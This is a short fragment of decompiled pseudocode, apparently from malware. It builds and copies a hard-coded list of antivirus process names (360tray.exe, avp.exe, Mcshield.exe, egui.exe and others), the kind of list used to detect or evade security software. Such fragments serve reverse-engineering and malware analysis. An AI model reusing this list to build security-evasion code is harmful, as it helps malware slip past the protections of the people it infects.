 LOBYTE(v11) = (_BYTE)a1;
sub_40CC10(&v11, 0);
v2 = strlen(
"360tray.exe|360sd.exe|avp.exe|KvMonXP.exe|RavMonD.exe|Mcshield.exe|egui.exe|kxetray.exe|knsdtray.exe|TMBMSRV.ex"
"e|avcenter.exe|ashDisp.exe|rtvscan.exe|ksafe.exe|QQPCRTP.exe");
if ( sub_40CD20(&v11, v2, 1) )
{
qmemcpy(
v12,
"360tray.exe|360sd.exe|avp.exe|KvMonXP.exe|RavMonD.exe|Mcshield.exe|egui.exe|kxetray.exe|knsdtray.exe|TMBMSRV.exe|a"
"vcenter.exe|ashDisp.exe|rtvscan.exe|ksafe.exe|QQPCRTP.exe",
v2);
sub_40CD00(v2);
}
v22 = 0;
LOBYTE(v13) = (_BYTE)a1;
sub_40CC10(&v13, 0);
LOBYTE(v22) = 1;
v10 = 0;